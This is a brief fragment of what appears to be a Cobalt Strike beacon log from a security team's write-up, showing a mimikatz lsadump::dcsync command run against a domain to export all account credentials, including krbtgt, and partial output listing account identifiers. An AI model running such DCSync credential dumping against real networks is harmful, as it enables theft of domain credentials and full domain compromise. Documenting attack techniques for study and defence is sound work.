 beacon> mimikatz lsadump::dcsync /domain: m.child.xiaoli /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain: m.child.xiaoli /all /csv command
[+] host called home, sent: 1006153 bytes
[+] received output:
[DC] ' m.child.xiaoli ' will be the domain
[DC] ' po.m.child.xiaoli ' will be the DC server
[DC] Exporting domain ' m.child.xiaoli '
502 krbtgt 452
1190
1550
1172
1171
1541
1883
1885
1105
2027
1467
1886
1884
1160
Gcow安全团队